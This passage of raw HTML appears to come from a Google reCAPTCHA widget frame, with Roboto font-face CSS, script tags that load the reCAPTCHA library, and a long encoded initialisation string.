  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NRsMIZixf4L8KV8PneMCZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NRsMIZixf4L8KV8PneMCZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NRsMIZixf4L8KV8PneMCZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w6M1VkzCucKawrTClcOzwrgZJsOlw7bDqXkDwpXDpsOmwonDsEgaKcKMwooCMy9JBcOsw7vDjsKGwo1QViJKw5sFw4XCpTvCnRFBb8Ozw6PCmTLCjsKba8O0fcO9wrB2wq5vORUew5DCpEHCrMOQFMO/w7Vww6ZjCcOCwppEwqTDmh9MLhY0RHZIw4V/YsK+w61Bw6nDrsOFw7oJw5TDmHTClsKOwqLDsSTDmA49w6skJFHDsUxxw5PDtkPCvjvCqMOPwqTCh8KMAMK+wrJVwpYPXWV7SGNaw4F/w5nDilfDt8OLwpbCsMKZwrDDiMKVeUdCGzEwNUhFE33DlMK0wpcRw41wFMKna8Ouw4nCr8OwJsOtwq/CgUQkBcOING/CkVARw7jDuwjCil0tQsORw7ESw7/[base64]/P8KXBwvCusKzKcKSwo3DpsOVw4gIw5LDvcOCwrpCBjQhwr3Dk8ODXXzDusOiXcOjwrUAQMOlYF1JbxbDlcKrW8KswpPCgMOaR2HCkSnDpU3CtzJWQcOQB8OMwoLDn8O7wo9qwrpMVnZ+OMO9wrkBGcOERRPCi8KTSlLDmBIJRGhmAUzCsMKvwqA/BQXCl8KSc0jDuh/CkMK/w7dlIsOZwprCg8KDZcOTBVXDt8K4woMEwqbCl8KNw5rDnWbCgl4Pw60Vwo4Aw4vCm8KRwonDv8OZRsKqMMOsw7tpwqrDrsKmwo9Aw7zCrBhAIsKXKMOEdVnCu8K4D3LCnMOqw5ckw6hpw5M4LcONdMKew4Auw4vCgU7DhMK3wpvCt8OrCzgSw5wQUsK/TsKPUMK7asO6fwLCuQMVwrjDgsOZwrzCnGJ4R8KdaVg7f8OLw75zwpdCK07DmRpDw6pJw43CisKew7sIE8OAwofCs8OvJGnChcK/[base64]/XEFGMxNjwrBLLE5WfcKYwqR5VCNsw6cyw4HCiwzDsn9HwoNJK23CpsOpwpkHJsODwqIHwojDgHjCkQtaAnfChsKuJcO5RmHCqQbDtyYew4fCr3xeAcKmwrVJfhfDnsOQwqvDncO+w57DtsOvbMO7FsKgYcOMQsO3wp9HQMKiRQIHw6/DqEjDrsKJdcO+w54DVcOWa8Ocw7R/w50awrPCiMOIfXrCtQ7Cpyg+wpzCinnCm8OXUMOswq05V8KwIgZFw60XacOOK2IudXFzwoXCr8KMw4zDtUUBasK2woNLEWTDlkU0BMObIcKgwrl4wpd6wr5qwozDv8KIFMObUcKiwqbDhEnDimE5wr7CpcKLJMOMUMObTsOlSsOMMcKfQ8O4Dg9DHcOFIRpNNlI/wolOJcOVw4vCl8OPwp/CkmjDmy/DqsKpVsKXa1BrwokhHjJ3GcK1w70NFsOPw5bCssOkL1glB8KDwrnCpWkvwoXCmB7Cuiwhw7VqFiQ2wp3DtWxKSGzCqxJ+w6zCrRrCjnsLw7RVGsOOw6XCuxHDksKgwpQJwqjCsxZJwosWUsOUZsKDfMOVBS/DoigBOUAnQsO6Hndpw67ClhjCh8Kgw7rChMOEXj0vwohfwqVWJXdUw4HDkWnCgcKGL1zCnjLCjAHCtsKrHXEFDG8BwqPCoMO3EsKVwoLClMOGAcOwYsOIazbCsMOrFAHCosKKGRd2w5U3YTYqwptkwosYAMKqwoo0w5TCtsKOwoQeEE/CrFlsGWjCplXDu8KQw5/DncOTHcOWwrXDsGVgw7NLWMKOw6oof2HCk8K1Y8KJwrkJwoJcdlI3FcOpw6/DuMO1UMK/[base64]/ClhDCu8Kqwq0gw49Xw6HCpmkvw6PCkCXDqMK0w4rCkkXDjyvChMO7XyFNJcOhw4RZwp3Cn8OGwr0YwpRdwpoOaMOhwpHDtcKmKlbCpcOBwogYw7LDvDEAw5nDscK0DksVZz/CljN1WMOTdEjDnMKGw7/ChyfDlMKLw77CrcKsw4RMfcKEccK7OMOJwr/Cp1lowoZQw7vCqWQkL8KEaMKSQTjCpl0fE8Kzwp/[base64]/[base64]/wo/CqMO4wpFNwqrCpDAbw4bDjsKyw7NCNsOHUMK9SV/ClMOaL8KXwqEDFUInXcKvw7RtwpRHLsKWAMKowr7CnSbCqcKHCMOhZFHCt8Oue8KYF8OfwolywrTCgMOdBD0OVMOuZDQow4s9w6pWUigBf8O3TAROU8KMOQDDh3DCjsKKw6tnw6zCvcKkw53Cl8KlRVI1wqRsOMKrDB/DlMKDwp5SVQB7wqHCmGDDixYncsOlwo0Kw75QYsO4H8ONwovDvxQSb3pOS3/DmUTClmXCnsOFwrbDq8K/M8KKKV5kwoDDqiQJSMKew5PDlX82ChjDox5/w75oCMKEWTTCm8KuUMK3Rz8nTStDYcOiLwPDjsKrw4MRAF4Jwp/CvxJCwpPDgsOsZDc+RAV/[base64]/CtUjCgcOGw5HCg8Kew6lcw4HCjcOeSkvDg8OUVsOmwqkmwrkjw73DjChMwpJZwq/[base64]/Ds8O6w6BkXMKgw5fDjsOsI8OgWMOLB8OrJG/CisOowo/[base64]/wrFYw58ww5/[base64]/HlPCs8KBwrvDlHnDhsOGwpl6w4FCZsOBUMKUw7XDlcKyXRLChMKIw4TCiMOLLXjCllTDnwV+wqUiwoDCq8KjWRDDuG7DqsOrHwPCvsO/[base64]/[base64]/DlMKqZ8OLw5rDncO6UxMOAV/DicOswo4Cw6l/wqPDthLCqsKrw5ZWwpXCow/CosOiCUU3eWbDq8OXDyMvw5rCvy7CjsOZwqNZGX19wp4XLsO/GcKtw4pVwqU2AcO8wozCj8OAHcO0wp17BgLDl2ReFcK1dAPCnlwLwoLChWpTwqZGM8KkOV3DuBnCsMKaU3fChQ0hw4dMXMK/CsKzaG0oSknCtmHCgcKfRHrCnWPCu2dHMMKcw5ESw77CisKRT3A7AXBNNMOuw4/[base64]/FUEtwo44wqbCqcKswrXCm8Knw6XCv8KBwoFww6ozIC41wpRoaMKNw6bDnQ03EktRRcOIwqvCmsKAbGTDpR3Dqw17P8K5w63DiMKOwqfCokFpwoXCqMOaRcO6wq0AADzCmsO9MD4Zw6nDoxDDsToIwoRhX3l1SnvDukfCrsKKPSDDqMK5wp8EYcOlwqrCgMOwwoHDncK/wpPDlmTDnVfDp8O9T1/[base64]/Ct8KySS5Uw4wQwoVmXsOmw5UWwqBawqvCrh/DjsO7TMOxwpV9wo0+w5XCgDhzw6DDsmvDhcOHw4BQMD15wp/CikFSw7krecO7w5rDq0prw7vCmsKgPMKGWjfCo3bDtH8qwpYvwoI7KsKGR0xBw7/CssORwoTCtcOcwpvDmcOBG8KrZcKBwrPCpsKkwoPDvcK1N8Odwoc7woltPsO5w4/Ct8Ovw4fDtsOcw57CnSd8wrHCgXdQAHLCqzDCkSYLwqTDlcOBT8OIwovDqcKgw5QLcXDClVnCncK/wqjCrxkHwrABcMOhw7vCtsKyw47DkcKSfMO4W8Kjw4bDqcK3w7/Cv1jDtnMyw4HDhAnCqgkYw6nCpjpPwrTDtERkwrvCoGHDp0rDqsKSHMO/KcK8cMKHw4A3wp7DjUnCssOvwqdTw4weGzgKwq9/H3Zow6I3wpFPwq0ww5/CncOLfMObworDqsKBL8OlBWp6JMK4ChTDqnPDmTnCh8KJHcOqCMO4wpgQw7bCiRDCmsO3wqfDt8O5YllIwpEswoTDgcK4w7sELmkjXcK2fwDCnsOUSg/DtsOjbsOjZ1nDgmw4BsOLwqnCuADDlcKzbG8xw5gbwpU5w6VCD0IAw7djw4rDkXZDB8OOfsKjwoVDU10SKXPCrRUKwrXDvl7DoMKOSETDr8OSd8Oiw4rDg8O+IsOOD8OjI3nDnsODHDNIw7YwWsKwEMOawqjDt2IdGmjDqyx/[base64]/Cvz0CwrUYwpMAwqnDh8KtwoZyw63DhMK2wrbDqk3DkWbDhmtJwqlEYHTCvMOGw6DClMKzw77CtsOudcKMUcOQw7LCsVzDisKxwrZmwp/Cq35+w7bDvMKHPTY2wqPCpQzDkA/CgMKjw7vCoGYmwr5RwrzCicOUJsKUS8OLUVZ+Djs3fMKAwpI0w7grdVYSZMOaI2MoCwLDrRVWe8OOKDwOBcKEL1DDm1bCp30dw6pPw5fCkcONw5NCwpnDj2IRbDd6wpDCtcOSw6DCoGXDqzzDlcOiwoNVw6LCvSR1w7vChz/CqMO5w4TDj21fwr8Jw7Mkw5bDvkPCqVvCjh/[base64]/Dk8OTw7rCnMOvwoFCBzHCoxJed8KtwpPCn8KZwrDDqsOAw6vDlMK+D8OBG1DCjMOdw78tUAAve8OLMizCkMKawr/[base64]/CtmVIwpnDuwLDtsOuw4fClcO7GsOhJAsmwoPCkVUHwq4vwoNwA3J+ekzDpMOIwqISFCpuwrzCrUvDtWPDqgoDa1JPPRE8woVpw4jCrcORwo3Cl8KQU8O4w5gTw7kBwr4Gwr7DjMOYwpTDo8KxKcKkKwQ7d0xJVsOWw6V/w6UKwq8pwrnCqxoOf1B6b8KCJ8KJVlTCpMO+UXk+wq3Cs8OPworCslPDn0/CrsO8wpvCnMK9w6sywo/[base64]/Wh/[base64]/Dm8KvQcK7w5EGLsOwfMKrdgHCgsOPw7cBw5/DljvCqAlhaDDCjEYuwpDDpDsDRRHCmhbClcOFS8KBwrJMPznDu8KnaU0Jw5DDvMO8wp7CssOnW8Oiw4AfLR7DqsKOZUMTwqnCgkjCgcOgwq/DnXzCkU3ClsKRUlFGccKLw6AmKk7Dr8KKwow7MSDCvsK0NsKFAQEqJsK/aTc2FcK5cMKVNl4QR8KNw7/[base64]/[base64]/wrbCmMO8woXDu8OiwqrDoUjCh8Kowo9ww4s1w7zDuFLCoxHCoAEPT8Oww4c0w53DrjTDi1TCswUyExvDmGvDvVo2wo4MUxjDq8OXwrXDrMKiwr1pU8K9IMOmG8KAbsKtwrNlw7s7LMKIw5wnwofDmEQ+GMObdMK/EcOwJD3CrsOqDzrCtsKqwqDCoFrCp2gLXMOtwqTCpiIBQgFwwrnDqsOZwoMnw40fwrLCm2MHw5HDicOtwqZdQyrDi8KvPH1FEH3DlsKMw4sWw7UpFsKNdUfCpkokb8KOw77ClWt2OGUsw4XClzVWwrcowqDCsTbDmFdHBMKccnrCpMKpw7MTeSTDpB/CizJWwp3Dp8KRUcOnw6RiwqDCpsKtAWgAB8ORw47CnsKhacOJRx/Dlm0ZdcKDw6fCumZdw6wOwqcGf2PDk8OCRjXDh0JgVcODw59QRkzDqE7DnsKhwoTDjh/Cr8K/w6dtwqLDnVZWB3M1KFVpw78Qw6nCgQfCuCjDqFJEw6BhDkIkIj7DtcOLKsOuw4YnECB6eBHDgcKKU0UjahIzJsO1bsKOMQ5EWRDCisODUMKvGFFhJigKWDA8wpfDlBdRB8KzwojChXPCmRR4w78fwos6RVFGw4TCqEPCj3rDgsKnw49iw7cOYMO/w5cwwpnCkcKwP1vDtsO5TsK7EcKQw7XDucOHw6rCgB/DgWkPSzfCiyBcL2HCocOiw7o4wpPDs8KdworDngQYwooKOnDDsS0/wrvDiznDrWJxwrzDjnnDvRvCmMKfw7sYJcO+KcKbw4jDlsK5c3oqw7vDsMOUDi4YMsO/QBbDiiAowqzDlG5hPMOawrh6TzLCnEYxw6PDjcOIwpkkwrtKwqvDu8Olwq5VDxXCtR9QwqFrw4bCmcOod8K1w63DvcK1Ck1Mw4IoKcKZABHDu3F3f0rCrsKlU2bDqsK/w6bDrSJfwrrCkcOCwrgbw5DCv8OUw5fClcKAN8K6I0VGV8OPw7oFX3TCm8OswpHCl2nDmcOIw5LChMKDS1RWPk3CgH7DhcKTFgPDiDjClFbDtsOPw5ZHwqZvw4/CvsKfwrTCosO+U0zDtsK2w5N5HiwJwpw6GMKnMcKXBMKHwotMwp/DiMOHw5pxScKkwrvDnSchwrrDnsOSWcKHwpc1bMOlesKTGsKodMOQw4fDlX3DqcKnL8KfcjPCjyvDiX4QwoFGw6DDsU/Cl3DCrcK7F8O0STvDnMO3O8K6csOWEyzCsMOowp7DnglJJcOdEMK6w6jDshbDucOawr/CocK3RsKBw4rCmMOKw4XCrAsUMMKwdcOAIjoWBsOAEiDDiWPDmMOZZcK9RMOuwrvDkcKgfzHDi8Olw63CphFMwq7CkUo8E8OFayppwqvDnDPDpcKiw4fCrMOJw7gGD8KYw6DCicK0SMO/wrkQw5jDgMKMwobCjMKyDxE1wpZCWVjDhWLCm1jCgmPDtG3Dk8O8awxPw5LCsnLDlHZzaxHCs8OJG8Obwo3Cm8KVG8Odw5TDi8Oww5xNXUEWEEwuYRg3w5XDscOLwqzDvkBxRhI7w57ChAJETsO8S2oyXcOCC3gdcyDCqMOPwqwrM1bDpE7Dv3/CpMOyQ8O2w4Q/YsKYw7HDgnjDkQPCuAXDr8KeIkYjw5lFwqrCpkbDtyIAw4dtbi1nWcOFLMOMw7TDpMOrVXfDu8KaWMOfwrUmSsKpw7oGw5/DsUINT8K3WlJia8OOw5BWw4/ChXrCml4XOUnDk8KWwrU/[base64]/w6vCjMO6C8OUwoNTS8KpS3bDvsKJwrPClXrCuh48w4ITeQ4Nw5HCjz9Mw79mw4XCtMKZw4XDucORO2gaw5J3wpBSRMKSPVDCphXCqg5Ew5nCkMKpKMKMeF9lwq9rwqPCmjILa0IbO3JDwr/CvMKPJMOkwpPCksKDNSAnMTlmFXPDnhLDg8OZbEbCoMO8MMKCW8Ohw6EmwqIXwpDCgmZ8PsOpw7EzSsOww7rCgcO0NsOHXxrCiMKIMi/CvsOCR8OSwpfDnBvCtcOTwoPClU/CgQzClHPDixcqwpMww75hEsOXwpMbYyNZwovDsyrDksOrZMKJHXXDgsKEw7fCuH8AwqctYMOww4I1w5BxLsKvfsK8wrsMfEMnEMOnw7V9XMKCw5jCrMO/[base64]/[base64]/wpZ9GxYVw4tBw4PCgDcJYjRNw7NBd8O5AsKtwqzDuMK6w7ZSw5jCnjbDmcO0w4saJcOtwol3w6d+ZlFZwqAxSMKrPjzDt8O+IMO4V8KaBcO6F8OeSSjCo8OOFsObw7kjJBomwozCvU7DuCLDicO/[base64]/[base64]/w4dgKsOJdQbCvMKaw7LDqsKUwrvDvCkhw6UAMcK5w7XCunHCtsO/[base64]/w4hCwpAyw4djQnzCq8ONFi7CpsKAFX5uw67DtzQFWCvCsMOSw7kFwpUpDRIrdcOTw6rDmG3CncOgN8KwBcKrFcO3P0DCmMOIwqjDrAIEwrHDhMKpwonCuipFwqrDlsO8wqZCw6Rdw4/DhXEEGU7Cr8OLZcO8wrFWw5/[base64]/DpsK8w6rCmHBsw59ew6shfsO/wrDDnF7CrXsWbiBTwr/ChGfDryvCm1BEwrfCrHXClkF1wqoRw4/DgEPCtcKoecOQwrDDi8KwwrEUHDVfw4tFD8KzwpzCgGfCl8KKw40mw6bCs8OvwpDDuhRmwrzDmSpiPMOXPxhFw6DDkMOFw6TCiC5Bf8K/FcOfw5MCW8OPClx8wqcaZ8O5w7pZw7I1w5XCll5jw4rDnsKkw5vCusOsLFoPCcOhJwTDsHfDkhxOwqbCtcKuwobDuHrDoMK5JivDqMKowonClMO2QCXCim/CmXA9wo/CmcK/BsKnB8KHw51xwrjDg8Kpwo8Lw6LDqcKjwqLCnRrDnRNSUMOTw5MKKlrCnsKfw5XCqcO6wq7Cm3nCvMOGw4TCkirDo8KQw43CnsKgw7NcPClpNcOvwpIdwrp6D8O0LyYrHcKHIXTDu8KUBcKWw5TCsi/CpQdWQmJxwofDjDINdW3CpMK6Hg7DkMOfw7lpPzfCijLDicOmw7ozw47Di8KFSynDhMO6w7kgf8KuworDrMKlFiA6SlrDlGoUwqhoMcKdG8Ouwr0dwqxSw4rCnsOnN8K2w6Y3woDCi8O3wrwgw5zCrVTDtcOVEFRJwq/Cp2dlMsKZe8O1w5/Cj8OPw4XCq2/CtMOGAkISw5vCo0/CvHnCqXDDqcO4w4MbwonCm8OowpNyZS9uMsO8UXkOwoLCrVF8axtPQcOpWMKswprDvy1twqnDtRFsw4HDmMORwo5EwqTCqjTCjnDCuMO3RMKLNMKOw78LwqAxwoHCiMO6Q3A0difCm8KgwoN+wpfCrF8ow79fbcK6wpDDmMOVLsK/[base64]/Dl8Ocw5whw7Q1ImnCssK+IcOCbi/Cr8KQMTzClMO6woJ8WgI9w5MmExQpUMO/woVvwoTDrsObw7tcDjbDnlJdwr1Gw5pVw6obwrtKw4LDpsOywoNRccKRSCjDuMK4w71MwqXDri/DmcOqw7d5JWxtwpDDgsK9w74WEQ56wqrCl3XDpsKuRMObw57DsEZ7wq1Pwrozw7zCsMKbwr96NHLDkhDCsxnCi8KmRMOBwp4Qw7jDgMKPJAvDsz3CjXbDjHnCvcOqRMK/dMKnfVrDosK5w67CscOZScKhw73CqsK+ScKQEsKkeMOxw4Raa8OtEsO/w53ClsKbwr1swrBGwq8+w5Yew63DkcKUw5fCk8K0GiM2PCJMcW9ZwoQHw5PDp8Ojw6/DmHDCkMOvcB1lwo1XDkgiw5lyR0/CvBHCoz0+wrwgw7MWwrNyw50Fwo7DoQ1kX8Kpw6zDvQM5wqXCkU3DvMKJWcKQw4/DkMKPwonCjMODw7PDlk/[base64]/Dr8K+Oh5gwqM8w5BBwprDq8OGDXo/[base64]/wrnCi29DO8KYw5JswrfCqMKuWsKxHifCtizCuTPCi2EmA8K3ewnCgcKSwo5qwrwLb8KAw7LCgDfDrsK+B0TCqFs7BsKjVsKBB37CpgfCjCPDo3dQVMKvwpLDlTp2T2p5RD5DAUlgw5AgMirDug/DkMKnwqzCsloyVVrDvSkqCmXCtcOGwrUsRsKiCkkqw6MUeDJ3w63DrMOrw5rCvCsMwopUdh0UwpRjw6TCjTJ2wqtiIMK/[base64]/PcKcw5x7VMKAa8KlK2pnw7dZfC5mecO+w6DDqw7ChzBRw7bDvcKYQsOEw57CmCTCrMK8XsOaKSVKPMKqUh5Owplowosfw7gvw6wjw4MXf8O2wptiw5TChMKIw6E/wo/DkzEeXcKxLMOqPsOPw6zDjXsUVcK0McKKdErCsmLCqkTDjwIzTg/CkW49w7PCjQDCmXYTAsKaw6TCrsOtw4XCjiR/DMO4Ghsbw45gwqrDjQHChMOzw5Afw4fClMOzVsOESsKkRMOqYMOWwqAyY8OdNGERasK4w5bDvcOfwrPCu8ODw7/[base64]/[base64]/DgGUXQMOQw7nDkVVVw7FkesOZwqMRCsKMKy5Rw5I3f8OrPjwcw6Y9w6FpwrF1PTlCFjnCv8ObRwLCiE0nw6fDicOMw7TDtEHDql/CrMKRw7gJw6vDqWpsP8OBw7ABw5vClBnDgyLDkMOgw4jDmBPCiMOJwp7Dp3PDp8OswrPCtsKkwoLDqVMAdcO4w6Akw5HClMOMQGvChsOBfGHDqw3Ds1oowpLDjhjDrVjDncK7PGfCrMK3w7FqSMKSNCoTEg/[base64]/DkhbCjcO4wqcrZwFgOcO9PRrDscKcwqhufQzCkisMwobDisO+U8OjajnChhQcw6Mewq0gNMK8GMOaw6PCi8OzwrBUJA10XV/DihrDgSXDhsOlw54/f8KhwpnDqEEPOmfDkEbDhcKUw5HDuis/[base64]/DksODTMKnVHPCt8K9w5MFw4MQw4XCl8Ovw6hbUEA3H8KMw6gBPcOuwpQQw5VZwqwQBsKMfSbDkcOkLsOAQsK4KUHCvMOzw4XDjcOeRHcdw4TDvhpwIF7CjQzCvHQAw6zCoCbCjBAeeljCi2FGwrvDgcOQw7vDhDAOw7rDv8OVw5/DqiMTI8KmwqtTwpB/P8OdOgXCqcOvYcKiCEHCmcKQwpgQwpcXLcKfwqvCjTcEw7DDgsOuBiXCrykdw4hDw6XDo8KEw5M5worCjHwIw4R+w6k9dVTCqsONCMOwFMO+M8KZX8OqJn9cUgZSYV7CiMOGw47CmVNJw6dLwqvDpcOZWcOiwo/[base64]/InbDkcOlHALChGbDukF0ASlcwqXCpkbDpUQOwqbDmBJrwogCwpVrHcOIwoE6UFzDucOew6tcBF0RdsOqwrDDsnktbz3Dvk/DtcOIwqUxwqPDrm7DqcKUacOjwqbDgcO/wrtswppYw7HChsKZwoEXwoY3wrPCq